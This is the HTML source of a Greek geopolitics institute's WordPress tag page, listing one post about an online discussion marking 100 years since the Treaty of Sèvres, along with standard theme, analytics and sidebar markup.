

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pyxis.institute/tag/zoom/
body_size: 8762
content:
<!doctype html>
<html lang="el" class="flat-style is-menu-fixed is-selection-shareable blog-animated header-light header-small" data-effect="fadeIn">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>zoom Archives - ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)</title>
	<link rel="canonical" href="https://pyxis.institute/tag/zoom/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zoom Archives - ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" />
	<meta property="og:url" content="https://pyxis.institute/tag/zoom/" />
	<meta property="og:site_name" content="ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pyxis.institute/tag/zoom/","url":"https://pyxis.institute/tag/zoom/","name":"zoom Archives - ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)","isPartOf":{"@id":"https://pyxis.institute/#website"},"breadcrumb":{"@id":"https://pyxis.institute/tag/zoom/#breadcrumb"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://pyxis.institute/tag/zoom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pyxis.institute/"},{"@type":"ListItem","position":2,"name":"zoom"}]},{"@type":"WebSite","@id":"https://pyxis.institute/#website","url":"https://pyxis.institute/","name":"ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)","description":"Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης","publisher":{"@id":"https://pyxis.institute/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pyxis.institute/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://pyxis.institute/#organization","name":"Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης & Ανάπτυξης «ΠΥΞΙΔΑ»","url":"https://pyxis.institute/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://pyxis.institute/#/schema/logo/image/","url":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/logoKENO.png?fit=1092%2C1092&ssl=1","contentUrl":"https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/logoKENO.png?fit=1092%2C1092&ssl=1","width":1092,"height":1092,"caption":"Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης & Ανάπτυξης «ΠΥΞΙΔΑ»"},"image":{"@id":"https://pyxis.institute/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" href="https://pyxis.institute/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" href="https://pyxis.institute/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.) &raquo; zoom" href="https://pyxis.institute/tag/zoom/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pyxis.institute\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://pyxis.institute/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pyxis.institute/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='impose-parent-style-css' href='https://pyxis.institute/wp-content/themes/impose/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='impose-fonts-css' href='//fonts.googleapis.com/css?family=Limelight%7CLato%3A400%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pyxis.institute/wp-content/themes/impose/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://pyxis.institute/wp-content/themes/impose/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pyxis.institute/wp-content/plugins/insta-gallery/assets/frontend/magnific-popup/magnific-popup.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='fluidbox-css' href='https://pyxis.institute/wp-content/themes/impose/js/jquery.fluidbox/fluidbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://pyxis.institute/wp-content/themes/impose/js/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='selection-sharer-css' href='https://pyxis.institute/wp-content/themes/impose/js/selection-sharer/selection-sharer.css' type='text/css' media='all' />
<link rel='stylesheet' id='rotate-words-css' href='https://pyxis.institute/wp-content/themes/impose/css/rotate-words.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-main-css' href='https://pyxis.institute/wp-content/themes/impose/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-768-css' href='https://pyxis.institute/wp-content/themes/impose/css/768.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-992-css' href='https://pyxis.institute/wp-content/themes/impose/css/992.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-wp-fix-css' href='https://pyxis.institute/wp-content/themes/impose/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-theme-style-css' href='https://pyxis.institute/wp-content/themes/impose-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='impose-shortcodes-css' href='https://pyxis.institute/wp-content/plugins/impose-shortcodes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://pyxis.institute/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.5.1/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/themes/impose/js/modernizr.min.js' id='modernizr-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-177551341-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pyxis.institute"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-177551341-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/pyxis.institute\/wp-admin\/admin-ajax.php","security":"ce1d75bb42","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/pyxis.institute\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/pyxis.institute\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://pyxis.institute/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://pyxis.institute/wp-json/" /><link rel="alternate" type="application/json" href="https://pyxis.institute/wp-json/wp/v2/tags/134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pyxis.institute/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pyxis.institute/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Site Kit by Google 1.86.0" /><style type="text/css">0</style>	<style>img#wpstats{display:none}</style>
		
<!-- Text Logo Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin-ext,cyrillic,cyrillic-ext,greek,greek-ext">
<style type="text/css">
.site-title { font-family: "Roboto"; }
</style>
			
<!-- Menu Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin-ext,cyrillic,cyrillic-ext,greek,greek-ext">
<style type="text/css">
.nav-menu, .widget-title, .nav-single h4, .about-author h3, .share-links h3, .related-posts h3, .comments-area h3, .entry-title i { font-family: "Roboto"; }
</style>
			
<!-- Heading Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin-ext,cyrillic,cyrillic-ext,greek,greek-ext">
<style type="text/css">
h1, h2, h3, h4, h5, h6, #search-field, .nav-single, .comment-meta .fn, .yarpp-thumbnail-title, .widget_categories ul li,.widget_recent_entries ul li, .tptn_title, .blog-simple .day, .intro .wp-caption-text { font-family: "Roboto"; }
</style>
			
<!-- Body Font -->
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=latin-ext,cyrillic,cyrillic-ext,greek,greek-ext">

<style type="text/css">
body, input, textarea, select, button, .event h5, .event h6 { font-family: "Roboto"; }
</style>
			
<!-- Link Color -->
<style type="text/css">
a { color: #00cdff; }
</style>
			
<!-- Link Hover Color -->
<style type="text/css">
a:hover { color: #00cdff; }
</style>
			
<!-- Menu Background Color -->
<style type="text/css">
.flat-style .entry-meta .cat-links a, .flay-style .owl-theme .owl-dots .owl-dot.active span, .flat-style input[type=submit], .flat-style input[type=button], .flat-style button, .flat-style a.button, .flat-style .button, .flat-style .skill-unit .bar .progress span, .flat-style .event [class*="pw-icon-"], .flat-style .owl-theme .owl-dots .owl-dot.active span { background: #00cdff; }
.flat-style .format-link .entry-content > p:first-child a:first-child, .flat-style .event.current:after, .flat-style input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]):focus, .flat-style textarea:focus, .flat-style select:focus { border-color: #00cdff; }
</style>
			
<!-- Custom CSS -->
<style type="text/css">
.blog .site-content > .entry-header,
.category-adventure .site-content > .entry-header { display: none; }

</style>

			<link rel="icon" href="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/cropped-logosite.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/cropped-logosite.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/cropped-logosite.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/cropped-logosite.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.site-title-wrap {
    padding: 2em 0;
    display: none;
}

.blog-regular .entry-title {
    font-size: 1.8em;
    text-transform: inherit;
}

.entry-content {
    margin-top: 2.8em;
    font-size: 14px;
}

.words-wrapper {
    display: contents;
    position: relative;
    text-align: center;
}

.single-post h1.entry-title, .page h1.entry-title {
    font-size: 2.6em;
    text-transform: none;
}

.layout-medium {
    width: 86%;
	height:100%;
    margin-left: auto;
    margin-right: auto;
}
.header-small .site-header {
    min-height: 100px;
}

.header-small .site-header .site-title img {
    max-height: 120px;
	
}

.site-main {
    margin-bottom: 6em;
    margin-top: 40px;
}

.header-light .nav-menu ul li, .header-light .nav-menu ul li, .header-light .nav-menu ul li a, .header-light .site-header a.social-link:hover {
    color: #333;
    font-size: 13px;
	font-weight:400
}
.intro h3 strong {
    letter-spacing: -2px;
    font-weight: 400;
}
.intro h2 strong {
    letter-spacing: 5px;
    font-weight: 800;
}
.single-post h1.entry-title, .page h1.entry-title {
    font-size: 1.6em;
    text-transform: none;
}



		</style>
		</head>

<body class="archive tag tag-zoom tag-134">
    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header" role="banner">
			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<div class="layout-medium">
														<h1 class="site-title">
										<a href="https://pyxis.institute/" rel="home">
											<img alt="ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)" src="https://pyxis.institute/wp-content/uploads/2020/08/logoKENO.png">
											
											<span class="screen-reader-text">ΠΥΞΙΔΑ – Ινστιτούτο Γεωπολιτικής, Εθνικής Συγκρότησης &amp; Ανάπτυξης (Ι.Γ.Ε.ΣΥ.Α.)</span>
										</a>
									</h1>
													
					<a class="menu-toggle">
						<span class="lines"></span>
					</a>
					
					<div class="nav-menu">
						<ul id="menu-pyxis" class="menu-custom"><li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1767"><a href="https://pyxis.institute/">Αρχικη</a></li>
<li id="menu-item-1914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1914"><a href="#">Το Ινστιτουτο</a>
<ul class="sub-menu">
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://pyxis.institute/%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%ce%b5%ce%b9%ce%bc%ce%b1%cf%83%cf%84%ce%b5/">Ποιοι Ειμαστε</a></li>
	<li id="menu-item-1885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a href="https://pyxis.institute/%ce%b1%cf%81%cf%87%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b4%cf%81%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%80%cf%85%ce%be%ce%af%ce%b4%ce%b1%cf%82/">Οι Αρχες μας</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886"><a href="https://pyxis.institute/%cf%83%ce%ba%ce%bf%cf%80%ce%bf%ce%b9-%cf%84%ce%b7%cf%82-%cf%80%cf%85%ce%be%ce%b9%ce%b4%ce%b1%cf%82/">Το Οραμα μας</a></li>
</ul>
</li>
<li id="menu-item-2182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2182"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/">Αρθρογραφια</a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a href="https://pyxis.institute/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b5%ce%b9%cf%82/">Ανακοινωσεις</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1775"><a href="#">Χρησιμα</a>
<ul class="sub-menu">
	<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://pyxis.institute/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
	<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1777"><a href="https://pyxis.institute/privacy-policy/">Πολιτκη Απορρητου</a></li>
</ul>
</li>
</ul>					</div>
					
										
													<div class="social-container">
									<span style="display: none;">Header Social Media Profiles</span>			<div class="textwidget">
</div>
										</div>
											</div>
			</nav>
			
			        </header>


<div id="main" class="site-main">
		
	<div class="layout-medium">
		<div id="primary" class="content-area with-sidebar">
			<div id="content" class="site-content" role="main">
								<header class="entry-header">
					<h1 class="entry-title">
						<i>Posts tagged</i>
						
						<span class="cat-title">zoom</span>
					</h1>
				</header>
							
				<div class="blog-regular blog-stream">
														<article id="post-2299" class="post-2299 post type-post status-publish format-standard hentry category-74 category-60 tag-live-streaming tag-zoom tag-135">
										<header class="entry-header">
											<h2 class="entry-title">
												<a href="https://pyxis.institute/100-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%85%cf%80%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%cf%84%ce%b7%cf%82-%cf%83%cf%85%ce%bd%ce%b8%ce%ae%ce%ba%ce%b7%cf%82/">&#8220;100 χρόνια από την υπογραφή της Συνθήκης των Σεβρών: Ιστορικό γεγονός ή πολιτική παρακαταθήκη?&#8221;</a>
											</h2>
											
											<div class="entry-meta">
																											<span class="cat-links">
																<a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b3%ce%b5%cf%89%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/" rel="category tag">Γεωπολιτικη</a> <a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" rel="category tag">Ελλαδα</a>															</span>
																										
												<span class="entry-date">
													<time class="entry-date" datetime="2020-12-29T11:08:39+03:00">
														29/12/2020													</time>
												</span>
												
																								
																							</div>
										</header>
										
																				
										<div class="entry-content">
											<p>Η συζήτηση, η οποία έγινε στις 22-12-2020 διαδικτυακά με live streaming στα μέσα κοινωνικής δικτύωσης</p>
<span class="more"><a class="more-link" href="https://pyxis.institute/100-%cf%87%cf%81%cf%8c%ce%bd%ce%b9%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%85%cf%80%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%cf%84%ce%b7%cf%82-%cf%83%cf%85%ce%bd%ce%b8%ce%ae%ce%ba%ce%b7%cf%82/">Read More</a></span>										</div>
									</article>
													
									</div>
			</div>
		</div>
		
					<div id="secondary" class="widget-area sidebar" role="complementary">
				<aside id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><form role="search" method="get" class="search-form" action="https://pyxis.institute/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></aside><aside id="categories-3" class="widget-even widget-2 widget widget_categories"><h3 class="widget-title">Κατηγοριες</h3>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://pyxis.institute/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b5%ce%b9%cf%82/">Ανακοινωσεις</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/">Αρθρογραφια</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b3%ce%b5%cf%89%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/">Γεωπολιτικη</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://pyxis.institute/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%cf%83%ce%b5%ce%b9%cf%82/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">Δελτια Τυπου</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://pyxis.institute/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82/">Εκδηλώσεις</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">Ελλαδα</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%b9%ce%b4%ce%ad%ce%b5%cf%82/">Ιδέες</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/">Λαογραφία</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7/">Παγκοσμιοποίηση</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://pyxis.institute/category/%ce%b1%cf%81%ce%b8%cf%81%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%b1/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Πολιτισμος</a>
</li>
			</ul>

			</aside><aside id="text-1" class="widget-odd widget-3 widget widget_text"><h3 class="widget-title">Πυξίδα</h3>			<div class="textwidget"><p><img decoding="async" src="https://i0.wp.com/pyxis.institute/wp-content/uploads/2020/08/aboutimage-white.png?w=658&#038;ssl=1" alt="Πυξίδα" data-recalc-dims="1" /><br />
